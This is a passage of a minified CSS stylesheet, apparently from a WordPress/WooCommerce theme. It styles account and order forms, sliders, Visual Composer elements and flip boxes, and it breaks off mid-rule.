.form-row.notes{margin-top:3em}.wc-account-address-form_btn{width:100%;margin-top:30px}.wc-account-edit_h,.wc-account-login_h,.wc-account-register_h,.wc-account-reset-password_h{margin-bottom:45px;text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;text-align:center}.wc-account-edit_form_h,.wc-account-login_form_h,.wc-account-register_form_h,.wc-account-reset-password_form_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;margin-bottom:1.5em}.wc-account-edit_form label:first-child,.wc-account-login_form label:first-child,.wc-account-register_form label:first-child,.wc-account-reset-password_form label:first-child{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:block;margin-bottom:1em;padding-top:1em;color:#8f8f8f}.wc-account-edit_form label:first-child abbr,.wc-account-login_form label:first-child abbr,.wc-account-register_form label:first-child abbr,.wc-account-reset-password_form label:first-child abbr{color:#d91616;border-bottom:0}.wc-account-edit_form input[type=checkbox]+label,.wc-account-login_form input[type=checkbox]+label,.wc-account-register_form input[type=checkbox]+label,.wc-account-reset-password_form input[type=checkbox]+label{display:inline-block;margin-left:.5em}.wc-account-edit_form .select-w,.wc-account-edit_form input[type=text],.wc-account-edit_form input[type=password],.wc-account-edit_form input[type=email],.wc-account-edit_form input[type=tel],.wc-account-edit_form textarea,.wc-account-login_form .select-w,.wc-account-login_form input[type=text],.wc-account-login_form input[type=password],.wc-account-login_form input[type=email],.wc-account-login_form input[type=tel],.wc-account-login_form textarea,.wc-account-register_form .select-w,.wc-account-register_form input[type=text],.wc-account-register_form input[type=password],.wc-account-register_form input[type=email],.wc-account-register_form input[type=tel],.wc-account-register_form textarea,.wc-account-reset-password_form .select-w,.wc-account-reset-password_form input[type=text],.wc-account-reset-password_form input[type=password],.wc-account-reset-password_form input[type=email],.wc-account-reset-password_form input[type=tel],.wc-account-reset-password_form textarea{width:100%}.wc-account-edit_form .form-row,.wc-account-login_form .form-row,.wc-account-register_form .form-row,.wc-account-reset-password_form .form-row{margin:0;padding-bottom:10px}.wc-account-edit_form .form-row-wide,.wc-account-login_form .form-row-wide,.wc-account-register_form .form-row-wide,.wc-account-reset-password_form .form-row-wide{width:100%}.wc-account-edit_form .form-row-first,.wc-account-edit_form .form-row-last,.wc-account-login_form .form-row-first,.wc-account-login_form .form-row-last,.wc-account-register_form .form-row-first,.wc-account-register_form .form-row-last,.wc-account-reset-password_form .form-row-first,.wc-account-reset-password_form .form-row-last{width:50%;float:left}.wc-account-edit_form .form-row-first,.wc-account-login_form .form-row-first,.wc-account-register_form .form-row-first,.wc-account-reset-password_form .form-row-first{padding-right:5px}.wc-account-edit_form .form-row-last,.wc-account-login_form .form-row-last,.wc-account-register_form .form-row-last,.wc-account-reset-password_form .form-row-last{padding-left:5px}.wc-account-edit_form .form-row.notes,.wc-account-login_form .form-row.notes,.wc-account-register_form .form-row.notes,.wc-account-reset-password_form .form-row.notes{margin-top:3em}.wc-account-edit .lost_password,.wc-account-login .lost_password,.wc-account-register .lost_password,.wc-account-reset-password .lost_password{float:right}.wc-account-edit_btn,.wc-account-login_btn,.wc-account-register_btn,.wc-account-reset-password_btn{width:100%;margin-top:30px}.wc-account-login_btn{margin-bottom:36px}.wc-account-login_separator{position:relative;margin:19px 0 35px;text-transform:uppercase;letter-spacing:.05em;font-weight:700;text-align:center;color:#282828}.wc-account-login_separator span{position:relative;display:inline-block;background-color:#fff;padding:0 .75em;z-index:1}.wc-account-login_separator:before{content:'';display:block;position:absolute;bottom:50%;left:0;height:0;width:100%;border-top:1px solid #e6e6e6}.wc-account-login-tabs{padding:0;margin:0;list-style:none}.wc-account-login-tabs_lk{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;line-height:47px;background:0 0;border:2px solid;color:inherit;width:100%;color:#282828}.wc-account-login-tabs_lk .fa{font-size:1.142857142857143em}.wc-account-login-tabs_lk .fa:first-child{margin-right:.5em}.wc-account-login-tabs_lk .fa:last-child{margin-left:.5em}.wc-account-login-tabs_lk .fa:first-child:last-child{margin:0}.wc-account-login-tabs_lk:hover{background:0 0}.wc-account-login-tabs .ui-tabs-active{display:none}.wc-account-register{margin-bottom:6px}.wc-account-edit-password{min-height:220px;border:4px dotted #f7f7f7;padding:26px;margin:30px 0 10px}.wc-account-edit-password_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1em;margin-bottom:1.5em}.wc-account-orders{margin-bottom:90px;overflow:hidden}.wc-account-orders_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;margin-bottom:45px}@media (min-width:768px){.wc-account-orders_h{font-size:1.285714285714286em}}.wc-account-orders_lst{width:100%}.wc-account-orders_lst-w{margin:0 -15px}.wc-account-orders-el_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;text-align:left;border-bottom:1px solid #f7f7f7;padding:0 15px .75em;line-height:1;color:#282828}.wc-account-orders-el_cnt{border-bottom:1px solid #f7f7f7;padding:30px 15px}.wc-account-orders-el_cnt.__number{font-weight:700}.wc-account-orders-el_cnt.__status{text-align:left;white-space:nowrap}.wc-account-orders-el_cnt.__total{color:#282828}.wc-account-orders-el_cnt.__total .amount{font-weight:700}.wc-account-orders-el_cnt.__actions{text-align:right;white-space:nowrap}.wc-account-orders-el_cnt.__actions .button+.button{margin-left:10px}.wc-account-order-card{min-height:220px;border:4px dotted #f7f7f7;padding:26px}.wc-account-order-card_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1em;margin-bottom:1.5em}.wc-account-order-customer-details{color:#282828;margin-bottom:2em}.wc-account-order-customer-details td,.wc-account-order-customer-details th{padding-left:15px;text-align:left}.wc-account-order-customer-details td:first-child,.wc-account-order-customer-details th:first-child{padding-left:0}.wc-account-order-details{margin-top:1.6em;width:100%;color:#282828}.wc-account-order-el_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;text-align:left;border-bottom:1px solid #f7f7f7;padding:.333333333333333em 0 .75em 30px;line-height:1;color:#282828}.wc-account-order-el_h:first-child{padding-left:0}.wc-account-order-el_cnt{border-bottom:1px solid #f7f7f7;padding:15px 0 15px 30px;font-weight:700;font-size:.857142857142857em;text-transform:uppercase}.wc-account-order-el_cnt:first-child{padding-left:0}tfoot tr:last-child .wc-account-order-el_cnt{border-bottom:0;padding-bottom:0}.wc-account-order-el_cnt .variation{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.833333333333333em;margin:1em 0 0;font-weight:400;color:#8f8f8f}.wc-account-order-el_cnt .variation dt:before{content:' / '}.wc-account-order-el_cnt .variation dt:first-child:before{content:''}.wc-account-order-el_cnt .variation dd,.wc-account-order-el_cnt .variation dt,.wc-account-order-el_cnt .variation p{display:inline-block;margin:0}.track-order{padding:40px 60px;background-color:#f7f7f7}.track-order_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;margin-bottom:1.5em}.track-order label:first-child{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:block;margin-bottom:1em;padding-top:1em;color:#8f8f8f}.track-order label:first-child abbr{color:#d91616;border-bottom:0}.track-order input[type=checkbox]+label{display:inline-block;margin-left:.5em}.track-order .select-w,.track-order input[type=text],.track-order input[type=password],.track-order input[type=email],.track-order input[type=tel],.track-order textarea{width:100%}.track-order .form-row{margin:0;padding-bottom:10px}.track-order .form-row-wide{width:100%}.track-order .form-row-first,.track-order .form-row-last{width:50%;float:left}.track-order .form-row-first{padding-right:5px}.track-order .form-row-last{padding-left:5px}.track-order .form-row.notes{margin-top:3em}.track-order .button{width:100%;margin-top:30px}.track-order p:first-child{margin-top:0}.thankyou-box{margin-bottom:30px;border:4px dotted #f7f7f7;padding:26px}.thankyou-box p:first-child{margin-top:0}.thankyou-box p:last-child{margin-bottom:0}.wc-thankyou-order-received{text-transform:uppercase;letter-spacing:.05em;font-weight:700;margin-bottom:1.5em;line-height:1;color:#282828}.wc-thankyou-order-details{padding:0;margin:0;list-style:none}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace-progress{background-color:#dc3564;position:fixed;z-index:30;top:50%;margin-top:-1px;right:100%;width:100%;height:2px}.preload:not(.pace-done){background-color:#fff}.preload:not(.pace-done):after,.preload:not(.pace-done):before{content:" ";display:table}.preload:not(.pace-done):after{clear:both}.preload .main-w{opacity:0;-webkit-transition:.4s opacity;transition:.4s opacity}.pace-done.preload .main-w{opacity:1}.ui-slider{position:relative;text-align:left;background-color:#e6e6e6;border-radius:.4em;margin:1.5em 0}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;-ms-touch-action:none;touch-action:none;background-color:#fff;border:3px solid #dc3564;border-radius:50%}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#dc3564}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{-webkit-filter:inherit;filter:inherit}.ui-slider-horizontal{height:.6em}.ui-slider-horizontal .ui-slider-handle{top:-.25em;margin-left:-.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.6em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.25em;margin-left:0;margin-bottom:-.5em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.pswp__button:hover{background-color:transparent}.flexslider{margin:0;padding:0;position:relative;zoom:1}.flexslider .slides{zoom:1}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;height:auto;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.carousel li{margin-right:5px}.flex-control-manual,.flex-control-nav,.flex-direction-nav,.slides,.slides>li{padding:0;margin:0;list-style:none}.flex-container a:focus,.flex-container a:hover,.flex-slider a:focus,.flex-slider a:hover{outline:0}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flex-direction-nav a{position:absolute;display:block;width:2em;height:2em;margin:-1em 0 0;top:50%;overflow:hidden;opacity:.4;cursor:pointer;color:#282828;text-decoration:none;z-index:3;font-size:1.142857142857143em;text-align:center;text-shadow:#fff 1px 0 0,#fff 0 1px 0,#fff -1px 0 0,#fff 0 -1px 0;-webkit-transition:.5s opacity;transition:.5s opacity}.flex-direction-nav a:before{content:'\f053';display:inline-block;line-height:2!important;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#282828}.flex-direction-nav a.flex-next:before{content:'\f054'}.flex-direction-nav .flex-prev{left:.5em}.flex-direction-nav .flex-next{right:.5em}.flex-direction-nav .flex-next:hover,.flex-direction-nav .flex-prev:hover{opacity:.8}.flex-pauseplay span{text-transform:capitalize}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;overflow:hidden;cursor:pointer;color:#282828}.flex-pauseplay a:before{font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;display:inline-block;content:'\f04c'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f04b'}.flex-control-nav{width:100%;position:absolute;top:auto!important;bottom:2.5em!important;text-align:center;line-height:1;z-index:3!important}.flex-control-nav li{margin:0 2px;display:inline-block;zoom:1}.flex-control-paging li a{width:10px;height:10px;display:block;background:#fff;opacity:.3;cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-transition:.5s opacity;transition:.5s opacity}.flex-control-paging li a:hover{opacity:.8}.flex-control-paging li a.flex-active{opacity:.8;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-webkit-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-control-manual li{display:block;margin-bottom:10px}.flex-control-manual a{display:block;opacity:.3}.flex-control-manual a.flex-active{opacity:1;cursor:default}.flex-control-manual img{display:block;width:100%}.theme-default .nivoSlider{z-index:1}.theme-default .nivo-controlNav{position:absolute;bottom:2.5em!important;width:100%;padding:0!important;text-align:center;line-height:1;z-index:10}.theme-default .nivo-controlNav a{display:inline-block;width:10px;height:10px;margin:0 2px;background:#fff;opacity:.3;cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-transition:.5s opacity;transition:.5s opacity}.theme-default .nivo-controlNav a:hover{opacity:.8}.theme-default .nivo-controlNav a.active{opacity:.8;cursor:default}.theme-default .nivo-directionNav a{position:absolute;display:block;width:2em;height:2em;margin:-1em 0 0;top:50%;overflow:hidden;opacity:.4;cursor:pointer;color:#282828;text-decoration:none;z-index:10;font-size:1.142857142857143em;text-align:center;text-shadow:#fff 1px 0 0,#fff 0 1px 0,#fff -1px 0 0,#fff 0 -1px 0;-webkit-transition:.5s opacity;transition:.5s opacity}.theme-default .nivo-directionNav a:before{content:'\f053';display:inline-block;line-height:2!important;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#282828}.theme-default .nivo-directionNav a.nivo-nextNav:before{content:'\f054'}.theme-default .nivo-directionNav .nivo-prevNav{left:.5em}.theme-default .nivo-directionNav .nivo-nextNav{right:.5em}.theme-default .nivo-directionNav .nivo-nextNav:hover,.theme-default .nivo-directionNav .nivo-prevNav:hover{opacity:.8}.pp_bottom,.pp_top,.ppt{display:none!important}.pp_left,.pp_right{background:0 0!important;padding:0!important}.pp_content{margin:0 auto;padding-bottom:10px;box-sizing:content-box}.pp_details{margin:10px 0 0!important;padding:0 10px;width:100%!important}.pp_nav{margin-top:0!important}.pp_close{right:10px!important}#fullResImage{display:block}.ninja-forms-form label{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:block;margin:1em 0;color:#8f8f8f}.ninja-forms-form label abbr{color:#d91616;border-bottom:0}.ninja-forms-half-left-wrap{float:left;width:50%;padding-right:5px}.ninja-forms-half-right-wrap{float:right;width:50%;padding-left:5px}.ninja-forms-70-left-wrap{float:left;width:70%;padding-right:5px}.ninja-forms-30-right-wrap{float:right;width:30%;padding-left:5px}.ninja-forms-30-right-wrap .button,.ninja-forms-30-right-wrap button,.ninja-forms-30-right-wrap input[type=button],.ninja-forms-30-right-wrap input[type=reset],.ninja-forms-30-right-wrap input[type=submit]{width:100%}#content .wpb_alert p:first-child,#content .wpb_text_column p:first-child,.wpb_alert p:first-child,.wpb_column>.wpb_wrapper>p:first-child,.wpb_text_column p:first-child{margin-top:0}.vc_row[data-vc-full-width]:not(.vc_parallax){overflow:visible}.vc_message_box{padding:30px 30px 30px 105px}.vc_message_box>p{margin-top:0}.vc_message_box-solid{border:0!important}.vc_message_box-solid.vc_color-success{background-color:#74b027}.vc_message_box-solid.vc_color-danger{background-color:#d91616}.vc_message_box-solid.vc_color-info{background-color:#2767b0}.vc_message_box-solid .vc_message_box-icon{background-color:rgba(0,0,0,.1)}.vc_message_box-icon{position:absolute;top:0;left:0;width:75px!important;height:100%;padding-top:30px;text-align:center}.vc_message_box-icon>.fa{position:relative;left:0;top:0;font-size:1.285714285714286em;line-height:.5;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.vc_toggle{margin:0;border:1px solid #eee;border-left:0;border-right:0;padding:20px 0}.vc_toggle+.vc_toggle{margin-top:-1px}.vc_toggle_title{line-height:1}.vc_toggle_content{margin:25px 0 10px}.vc_toggle_content p:first-child{margin-top:0}.vc_toggle_content p:last-child{margin-bottom:0}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title{padding-left:30px}.vc_toggle_title>h4{font-size:1.142857142857143em}@media (min-width:768px){.vc_toggle_title>h4{font-size:1.285714285714286em}}.vc_toggle_icon,.vc_toggle_icon:after,.vc_toggle_icon:before{-webkit-transition:.4s background-color,.4s border-color;transition:.4s background-color,.4s border-color}.vc_toggle_simple .vc_toggle_icon:after,.vc_toggle_simple .vc_toggle_icon:before{background-color:#dc3564}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon:before{background-color:#b01f48}.vc_toggle_round .vc_toggle_icon{background-color:#dc3564}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon{border-color:#dc3564}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon:before{background-color:#dc3564}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon{background-color:#b01f48}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{border-color:#b01f48}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:before{background-color:#b01f48}.vc_tta-container h2{font-size:1.285714285714286em;margin-bottom:1em}@media (min-width:768px){.vc_tta-container h2{font-size:1.714285714285714em}}.vc_tta.vc_tta-accordion .vc_tta-panel-title{font-size:1.142857142857143em}@media (min-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title{font-size:1.285714285714286em}}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title>a{padding:20px 0}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding-right:30px}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding-left:30px}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-body,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-heading{border-width:1px;border-left:0;border-right:0}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_active .vc_tta-panel-heading{border-bottom-color:transparent!important}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-body{border-top:0;padding:5px 0 30px}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:0}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel .vc_tta-panel-body,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#e6e6e6}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading:hover{background-color:transparent}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel .vc_tta-panel-title>a:hover{color:#dc3564}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-controls-icon:after,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-controls-icon:before{border-color:#dc3564}.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-heading:focus .vc_tta-controls-icon:after,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-heading:focus .vc_tta-controls-icon:before,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-heading:hover .vc_tta-controls-icon:after,.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square.vc_tta-color-black .vc_tta-panel-heading:hover .vc_tta-controls-icon:before{border-color:#dc3564}.vc_tta.vc_tta-tabs .vc_tta-tab>a{font-size:1.142857142857143em;font-weight:700;line-height:1;padding:12px 10px}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tabs-container{margin:0;position:relative;overflow:hidden}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tabs-container:before{content:'';display:block;position:absolute;left:0;width:100%;height:2px;background-color:#e6e6e6}.vc_tta-tabs-position-top.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tabs-container:before{bottom:0}.vc_tta-tabs-position-bottom.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tabs-container:before{top:0}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tab>a{border-right:0;border-left:0;color:#8f8f8f;-webkit-transition:.4s color,.4s border-color;transition:.4s color,.4s border-color}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tab>a:focus,.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tab>a:hover{background-color:transparent;color:#282828}.vc_tta-tabs-position-top.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tab>a{border-top:0}.vc_tta-tabs-position-bottom.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tab>a{border-bottom:0}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tab:not(.vc_active)>a{border-color:transparent}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-tab.vc_active>a{color:#282828}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill .vc_tta-panel-body{padding:17px 0;border:0}.vc_tta-tabs.vc_tta-style-outline.vc_tta-o-no-fill.vc_tta-color-black .vc_tta-tab.vc_active>a{border-color:#dc3564}.vc_progress_bar .vc_general.vc_single_bar{position:relative;height:6px;margin:3em 0 0;border-radius:0;box-shadow:none;background-color:#e6e6e6}.vc_progress_bar .vc_general.vc_single_bar:first-child{margin-top:1.5em}.vc_progress_bar .vc_general.vc_single_bar .vc_label{position:absolute;top:-1.5em;left:0;width:100%;height:1.5em;padding:0;font-size:1em;font-weight:700;text-transform:uppercase;line-height:1;letter-spacing:.05em;color:#282828;text-shadow:none!important}.vc_progress_bar .vc_general.vc_single_bar .vc_label_units{position:absolute;top:0;right:0;font-weight:400}.vc_progress_bar .vc_general.vc_single_bar .vc_bar{border-radius:0}.vc_pie_chart_back{border-color:#e6e6e6!important;opacity:1}.uvc-heading .uvc-main-heading h1,.uvc-heading .uvc-main-heading h2,.uvc-heading .uvc-main-heading h3,.uvc-heading .uvc-main-heading h4,.uvc-heading .uvc-main-heading h5,.uvc-heading .uvc-main-heading h6{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;margin:20px 0;line-height:1}.uvc-heading .uvc-main-heading:first-child h1,.uvc-heading .uvc-main-heading:first-child h2,.uvc-heading .uvc-main-heading:first-child h3,.uvc-heading .uvc-main-heading:first-child h4,.uvc-heading .uvc-main-heading:first-child h5,.uvc-heading .uvc-main-heading:first-child h6{margin-top:0}.uvc-heading .uvc-main-heading:last-child h1,.uvc-heading .uvc-main-heading:last-child h2,.uvc-heading .uvc-main-heading:last-child h3,.uvc-heading .uvc-main-heading:last-child h4,.uvc-heading .uvc-main-heading:last-child h5,.uvc-heading .uvc-main-heading:last-child h6{margin-bottom:0}.uvc-sub-heading{margin:20px 0;font-size:1.142857142857143em;letter-spacing:.05em;text-transform:uppercase;line-height:1;color:#8f8f8f}@media (min-width:768px){.uvc-sub-heading{font-size:1.285714285714286em}}.uvc-sub-heading:first-child{margin-top:0}.uvc-sub-heading:last-child{margin-bottom:0}.uvc-heading-spacer{margin:30px 0}.uvc-heading-spacer:first-child{margin:0 0 45px}.uvc-heading-spacer:last-child{margin:45px 0 0}.uvc-heading-spacer.no_spacer{display:none}.uvc-heading-spacer.no_spacer+.uvc-main-heading h1,.uvc-heading-spacer.no_spacer+.uvc-main-heading h2,.uvc-heading-spacer.no_spacer+.uvc-main-heading h3,.uvc-heading-spacer.no_spacer+.uvc-main-heading h4,.uvc-heading-spacer.no_spacer+.uvc-main-heading h5,.uvc-heading-spacer.no_spacer+.uvc-main-heading h6{margin-top:0}.uvc-headings-line{border-top:0;border-right:0;border-left:0}.ifb-flip-box-section{padding:60px 30px}.flip-box-wrap{margin-bottom:0!important}.flip-box-wrap .flip-box h3{text-transform:uppercase;letter-spacing:.05em;line-height:1}.flip-box-wrap .flip-box .ifb-front h3{position:relative;margin:30px 0 50px}.flip-box-wrap .flip-box .ifb-front h3:after{content:'';display:block;position:absolute;bottom:-25px;left:50%;margin-left:-30px;width:60px;height:3px;background-color:rgba(255,255,255,.1)}.flip-box-wrap .flip-box .ifb-front h3:first-child{margin-top:0}.flip-box-wrap .flip-box .ifb-front h3:last-child{margin-bottom:25px}.flip-box-wrap .flip-box .ifb-back h3{margin:0 0 25px}.flip-box-wrap .flip-box .ifb-back h3:last-child{margin-bottom:0}.flip-box-wrap .flip_link{margin-top:45px}.flip-box-wrap .flip_link a{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;font-size:.857142857142857em;line-height:40px;padding:0 .5em;margin:0 auto;padding:0 2em}.flip-box-wrap .flip_link a:hover{background-color:#b01f48;color:#fff}.flip-box-wrap .flip_link a .fa{font-size:1.142857142857143em}.flip-box-wrap .flip_link a .fa:first-child{margin-right:.5em}.flip-box-wrap .flip_link a .fa:last-child{margin-left:.5em}.flip-box-wrap .flip_link a .fa:first-child:last-child{margin:0}.ultb3-box{z-index:1}.ultb3-info{padding:30px}@media (min-width:768px){.ultb3-info{padding:60px 45px}.ultb3-info.ib3-info-right{padding-left:40%}.ultb3-info.ib3-info-left{padding-right:40%}}.ultb3-title{margin-bottom:.5em;line-height:1;text-transform:uppercase;font-size:1.285714285714286em;letter-spacing:.05em}@media (min-width:768px){.ultb3-title{font-size:1.714285714285714em}}.ultb3-desc{margin-bottom:1.5em;line-height:1.25;font-size:1.142857142857143em;color:#8f8f8f}a.ultb3-btn{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 